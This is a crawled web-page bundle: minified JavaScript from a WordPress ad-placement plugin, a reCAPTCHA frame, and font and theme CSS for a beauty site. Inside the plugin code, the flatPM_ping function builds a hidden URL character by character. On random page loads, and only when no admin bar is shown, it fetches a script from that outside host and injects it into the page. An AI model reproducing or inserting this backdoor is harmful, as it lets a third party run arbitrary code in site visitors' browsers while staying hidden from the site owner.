Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RX_kJ3w__MTXZxm9xjAh1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147066434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css
body_size: 2592
content:
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 100;
	src: url('Montserrat-Thin.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 100;
	src: url('Montserrat-ThinItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 200;
	src: url('Montserrat-ExtraLight.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 200;
	src: url('Montserrat-ExtraLightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 300;
	src: url('Montserrat-Light.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 300;
	src: url('Montserrat-LightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 400;
	src: url('Montserrat-Regular.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 400;
	src: url('Montserrat-Italic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 500;
	src: url('Montserrat-Medium.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 500;
	src: url('Montserrat-MediumItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 600;
	src: url('Montserrat-SemiBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 600;
	src: url('Montserrat-SemiBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	src: url('Montserrat-Bold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 700;
	src: url('Montserrat-BoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 800;
	src: url('Montserrat-ExtraBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 800;
	src: url('Montserrat-ExtraBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 900;
	src: url('Montserrat-Black.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 900;
	src: url('Montserrat-BlackItalic.ttf');
	font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css
body_size: 66943
content:
*,:after,:before{min-width:0;margin:0;padding:0;background:0 0;border:none;box-sizing:border-box;outline:0!important;font-family:inherit}body,html{font-size:100%;font-family:Montserrat,sans-serif;font-weight:400;color:var(--color-1)}.js-span-link{cursor:pointer}.kr-page{min-height:100vh;display:flex;display:-webkit-flex;flex-direction:column;-webkit-flex-direction:column}.kr-main{flex-grow:1;-webkit-flex-grow:1}.kr-wrap{margin:0 auto;width:1400px;padding-left:50px;padding-right:50px;max-width:100%}.kr-overflow{overflow:hidden}.kr-detailed-btn{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0;padding-right:23px;background:0 0;border-radius:10px;height:30px;border:none;text-decoration:none;text-align:center;transition:all .4s ease;font-weight:400;font-size:14px;line-height:120%}.kr-detailed-btn-outer:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-detailed-btn span{color:var(--color-4);padding-right:60px;position:relative;white-space:nowrap}.kr-detailed-btn-outer:hover span{color:var(--color-1)}.kr-detailed-btn span:after{position:absolute;display:block;content:"";right:0;top:50%;transform:translateY(-50%);width:48px;height:8px;background:url(../img/arrow1.svg) center/contain no-repeat}.kr-detailed-btn-outer:hover span:after{background-image:url(../img/arrow2.svg)}.kr-inner-header-outer{position:relative;padding-bottom:20px}.kr-header{z-index:5;position:relative}.kr-index-header{padding-top:20px}.kr-index-header-top{margin-bottom:35px;display:flex;display:-webkit-flex;align-items:center}.kr-index-logo{-webkit-align-self:center;align-self:center}.kr-index-logo img{display:block}.kr-index-header-top-info{flex:1;-webkit-flex:1;margin-left:30px;margin-top:11px}.kr-social-box{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-social-link:not(:last-child){margin-right:10px}.kr-social-link svg{fill:var(--color-top-soc-icon);transition:all .3s ease}.kr-social-link:hover svg{fill:var(--color-top-soc-icon-hover)}.kr-index-header-social svg{width:20px;height:20px}.kr-index-header-top-info-text{margin-top:10px;font-weight:300;font-size:14px;line-height:17px;color:var(--color-4);max-width:256px}.kr-index-header-day-theme{position:relative;padding-left:135px;text-decoration:none;color:var(--color-4);width:485px;margin-left:auto;-webkit-align-self:flex-start;align-self:flex-start;min-height:135px}.kr-index-header-day-theme-img{position:absolute;width:116px;height:116px;border-radius:50%;left:0;top:0;object-fit:cover}.kr-index-header-day-theme-tag{color:var(--color-1);background:var(--color-2);font-weight:500;font-size:12px;line-height:15px;padding:2px 10px 3px;border-radius:3px;position:absolute;left:0;top:0}.kr-index-header-day-theme-title{color:var(--color-4);font-weight:600;font-size:16px;line-height:120%;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-index-header-day-theme-btn{margin-top:15px}.kr-index-header-letters{width:570px;height:115px;position:relative;z-index:2}.kr-index-header-letters-title{font-weight:600;font-size:16px;line-height:120%;color:var(--color-4);margin-bottom:13px}.kr-index-header-letters-list{height:55px;padding-top:5px;overflow:hidden}.kr-index-header-letters-list-dropdown{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;position:relative}.kr-index-header-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px;transition:all .3s ease}.kr-index-header-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-header-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-header-main);transition:unset}.kr-index-header-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-header-accent);border-radius:5px;color:var(--letters-header-inverse);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-header-bottom{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-header-nav-list-init-box{display:none}.kr-index-header-bottom-search{position:relative;display:flex;display:-webkit-flex;padding-right:20px;height:60px;-webkit-align-items:center;align-items:center;margin-left:auto}.kr-index-header-search-btn{cursor:pointer}.kr-index-header-search-btn svg{width:30px;height:30px;fill:var(--color-2)}.kr-index-header-search-form{position:absolute;right:0;top:0;height:100%;width:70px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s}.kr-index-header-search-form.kr-opened{width:350px;opacity:1;visibility:visible;transition:width .3s ease}.kr-index-header-search-form-icon{position:absolute;width:30px;height:30px;fill:var(--color-2);right:20px;top:50%;transform:translateY(-50%)}.kr-index-header-search-input{width:100%;height:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;border-radius:50px;background:#fff;color:var(--color-1);border:2px solid var(--color-2);-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;transition:all .3s ease}.kr-index-header-search-form.kr-opened .kr-index-header-search-input{padding:0 70px 0 30px}.kr-index-header-search-input::placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-close{display:none;position:absolute;top:50%;transform:translateY(-50%);right:-35px;cursor:pointer}.kr-index-header-search-close.kr-opened{display:block}.kr-index-header-search-close svg{width:22px;height:22px;fill:var(--color-4)}.kr-index-mainscreen{position:relative;z-index:5}.kr-index-mainscreen-bg{position:absolute;left:0;top:0;width:100%;height:100%;display:block;object-fit:cover}.kr-index-mainscreen-content{min-height:470px;position:relative;z-index:0}.kr-index-mainscreen-content-img{width:788px;display:block;position:absolute;bottom:0;right:0}.kr-index-mainscreen-promo{width:660px;max-width:100%;margin:0;padding:50px 0}.kr-index-mainscreen-promo-link{text-decoration:none}.kr-index-mainscreen-promo-link-title{font-weight:600;font-size:38px;line-height:46px;color:var(--color-4)}.kr-index-mainscreen-promo-link-text{font-size:16px;line-height:20px;color:var(--color-4);margin-top:10px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden}.kr-index-mainscreen-promo-link-btn{margin-top:40px}.kr-swiper-dots{margin-top:35px}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet{margin:0}.kr-swiper-dots .swiper-pagination-bullet{width:18px;height:18px;opacity:1;position:relative;background:0 0}.kr-swiper-dots .swiper-pagination-bullet::after{border:2px solid var(--color-2);background:0 0;position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%}.kr-swiper-dots .swiper-pagination-bullet::before{position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%;background:var(--color-2);opacity:0;transition:all .3s ease}.kr-swiper-dots .swiper-pagination-bullet:hover::before{opacity:.3}.kr-swiper-dots .swiper-pagination-bullet.swiper-pagination-bullet-active::before{opacity:1}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin-right:20px}.kr-index-mainscreen-letters{padding:47px 0}.kr-index-mainscreen-letters-title{font-weight:700;font-size:22px;line-height:21px;color:var(--color-4);margin-bottom:30px}.kr-index-mainscreen-letters-list{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;width:520px}.kr-index-mainscreen-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px}.kr-index-mainscreen-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-mainscreen-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-mainscreen-main);transition:all .3s ease}.kr-index-mainscreen-letters-item:hover .kr-index-mainscreen-letters-item-sign{background:var(--letters-mainscreen-main);color:var(--letters-mainscreen-text)}.kr-index-mainscreen-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-mainscreen-accent);border-radius:5px;color:var(--letters-mainscreen-text);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-mainscreen-arrow{width:50px;height:50px;background:var(--color-2);position:absolute;bottom:-25px;left:50%;transform:translateX(-50%);border-radius:50%;z-index:2}.kr-index-mainscreen-arrow svg{position:absolute;left:50%;transform:translateX(-50%);top:22px;width:20px;height:9px;fill:var(--color-1)}.kr-index-mainscreen-glass{position:absolute;bottom:-36px;left:calc(50% - 650px);width:70px;height:90px;background:rgba(255,255,255,.2);box-shadow:inset 0 1px 2px rgba(255,255,255,.25);backdrop-filter:blur(10px);border-radius:14px;transform:rotate(30deg)}@supports (not (backdrop-filter:blur(1px))){.kr-glass,.kr-index-mainscreen-glass{display:none!important}}.kr-footer{position:relative;margin-top:50px}.kr-footer-bg{position:absolute;display:block;width:100%;height:100%;object-fit:cover;left:0;top:0}.kr-footer>.kr-wrap{position:relative}.kr-footer-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:22px 0 32px}.kr-footer-logo-box{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:4px;padding-right:20px;width:43%}.kr-footer-logo{display:block;margin-right:22px;width:170px}.kr-footer-logo img{display:block;width:100%}.kr-footer-text{padding-top:8px;max-width:260px;font-weight:300;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-link-box{padding-right:20px;width:28%}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:8px}.kr-footer-link{display:inline-block;font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link:hover{text-decoration:none}.kr-footer-link-block{margin-top:8px}.kr-footer-link-block a{font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link-block a:hover{text-decoration:none}.kr-footer-link-block span{margin:0 5px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info{padding-left:40px;flex:1;-webkit-flex:1;position:relative}.kr-footer-info-inner{max-width:216px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info-icon{position:absolute;top:0;left:0;display:block;width:32px;height:18px;fill:var(--color-4)}.kr-inner-container{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:20px;padding-bottom:70px}.kr-inner-content{flex:1;-webkit-flex:1}.kr-inner-sidebar{width:350px;margin-left:35px}.kr-inner-h1{font-weight:600;font-size:36px;line-height:120%;color:var(--color-title);margin-bottom:10px}.kr-inner-text{font-weight:400;font-size:16px;line-height:120%;color:var(--color-text)}.kr-inner-tag-slider{margin-bottom:20px;margin-top:20px}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 10px)}.kr-inner-tag-slider .swiper-slide{width:auto}.kr-inner-tag-slider .swiper-slide:not(:last-child){margin-right:10px}.kr-inner-tag-slider-link{background:var(--tag-slider-color-bg);text-decoration:none;white-space:nowrap;border-radius:32px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:44px;font-weight:500;font-size:16px;line-height:150%;color:var(--tag-slider-color-text);margin-bottom:10px;transition:all .3s ease;padding:0 30px}.kr-inner-tag-slider-link:hover,.swiper-slide.kr-active .kr-inner-tag-slider-link{color:var(--tag-slider-color-text-hover);background:var(--tag-slider-color-bg-hover)}.kr-card-wide{display:block;border:2px solid var(--color-2);box-sizing:border-box;border-radius:15px 0;padding:20px 30px;margin-top:28px;text-decoration:none;color:var(--color-card-text-1);position:relative}.kr-card-wide-img{position:absolute;display:block;width:50%;height:300px;max-height:110%;object-fit:cover;box-shadow:0 10px 10px rgba(45,45,45,.15);border-radius:10px;top:-10px;right:20px}.kr-card-wide-category{color:var(--color-3);font-weight:500;font-size:14px;line-height:120%;margin-bottom:20px}.kr-card-wide-title{font-weight:600;font-size:24px;line-height:120%;color:var(--color-card-text-1);width:42.5%;margin-bottom:30px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.kr-card-wide-text{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-weight:400;font-size:16px;line-height:120%;color:var(--color-card-text-1);width:45.8%}.kr-card-wide-btn{margin-top:20px;margin-bottom:10px}.kr-card-wide-btn span{color:var(--color-card-text-1)}.kr-card-wide-btn span:after{background-image:url(../img/arrow2.svg)}.kr-card-wide-glass{position:absolute;width:80px;height:80px;border-radius:50%;box-shadow:inset 0 1px 2px rgba(255,255,255,.25);background:rgba(255,255,255,.2);backdrop-filter:blur(10px);bottom:-20px;right:60px}.kr-default-card-quadro-box{margin:0 -10px;display:flex;display:-webkit-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-top:60px}.kr-default-card-double-slider,.kr-default-card-triple-slider{margin-top:60px}.kr-default-slider .swiper-wrapper{margin:0 -10px;width:calc(100% + 20px);padding-top:10px}.kr-default-card-quadro-box .kr-default-card{width:calc(100% - 20px)}.kr-default-card{height:350px;width:244px;margin-bottom:20px;margin-left:10px;margin-right:10px;text-decoration:none;flex-shrink:0;position:relative;transition-property:transform}.kr-default-card-inner{width:100%;height:100%;border-radius:25px;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-default-card-1 .kr-default-card-inner{border:1px solid rgba(45,45,45,.1);padding:0 15px 40px}.kr-default-card-2 .kr-default-card-inner{padding:20px 15px 60px;overflow:hidden}.kr-default-card-3 .kr-default-card-inner{background:var(--color-card-bg);padding:20px 15px 44px}.kr-default-card-2 .kr-default-card-inner:before{display:block;content:"";width:100%;height:100%;position:absolute;left:0;top:0;background:var(--color-card-mask);opacity:.5;z-index:1}.kr-default-card-2 .kr-default-card-inner>*{z-index:1}.kr-default-card-inner::after{width:60px;height:3px;border-radius:3px;background:var(--color-3);position:absolute;display:block;content:"";left:50%;transform:translateX(-50%);bottom:17px;z-index:1}.kr-default-card-1 .kr-default-card-inner::after,.kr-default-card-3 .kr-default-card-inner::after{background:var(--color-3)}.kr-default-card-2 .kr-default-card-inner::after{background:var(--color-2)}.kr-default-card-head{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-default-card-head-img{width:46px;height:46px;margin-right:10px;border-radius:50%;object-fit:cover}.kr-default-card-head-content{flex:1;-webkit-flex:1}.kr-default-card-name{font-weight:600;font-size:14px;line-height:17px;color:var(--color-card-text-1);margin-top:8px}.kr-default-card-1-img{height:132px;width:100%;margin-top:-10px;margin-bottom:10px;border-radius:25px;object-fit:cover}.kr-default-card-2-img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover}.kr-default-card-2 .kr-default-card-2-img{z-index:0}.kr-default-card-play{position:absolute;top:122px;left:50%;transform:translateX(-50%)}.kr-default-card-play svg{width:54px;height:48px;fill:var(--color-card-text-2);opacity:.5}.kr-default-card-category{font-weight:400;font-size:14px;line-height:17px}.kr-default-card-1 .kr-default-card-category{color:var(--color-3);margin-bottom:10px}.kr-default-card-2 .kr-default-card-category{color:var(--color-card-text-2);margin-bottom:10px}.kr-default-card-3 .kr-default-card-category{color:var(--color-3);font-size:12px;line-height:15px}.kr-default-card-statictic{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-default-card-1 .kr-default-card-statictic{margin-bottom:10px}.kr-default-card-statictic-star-box{position:relative;display:inline-block;margin-right:20px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-right:0;margin-top:auto;margin-bottom:20px}.kr-default-card-statictic-star-empty{width:60px;height:10px;background:url(../img/star-empty.svg) center left -1px/12px repeat}.kr-default-card-statictic-star-empty-contour{background-image:url(../img/star-empty3.svg)}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:145px;height:25px;background-size:29px;background-position:center left -2px}.kr-default-card-statictic-star-full{position:absolute;top:0;left:0;height:100%;background:url(../img/star-full.svg) center left -1px/12px repeat}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:29px;background-position:center left -2px}.kr-default-card-statictic-views{position:relative;padding-left:20px;font-weight:400;font-size:12px;line-height:120%}.kr-default-card-1 .kr-default-card-statictic-views{color:var(--color-card-text-1)}.kr-default-card-2 .kr-default-card-statictic-views{color:var(--color-card-text-2)}.kr-default-card-statictic-views:before{position:absolute;top:50%;transform:translateY(-50%);left:0;content:'';width:15px;height:10px;background:url(../img/eye.svg) center/contain no-repeat}.kr-default-card-title{font-weight:600;font-size:16px;line-height:20px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-default-card-1 